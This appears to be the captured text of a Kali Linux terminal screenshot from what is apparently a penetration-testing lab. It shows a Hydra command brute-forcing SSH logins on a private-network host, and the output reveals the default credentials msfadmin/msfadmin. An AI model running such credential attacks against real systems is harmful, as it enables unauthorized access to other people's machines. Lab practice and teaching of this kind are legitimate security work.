 kali@kali20: ~
File Actions Edit View Help
root@kali20:/home/kali# hydra -l msfadmin ssh://192.168.1.172 -e nsr
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-27 15:14:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try pe
r task
[DATA] attacking ssh://192.168.1.172:22/
[22][ssh] host: 192.168.1.172   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-27 15:14:21
root@kali20:/home/kali#
Home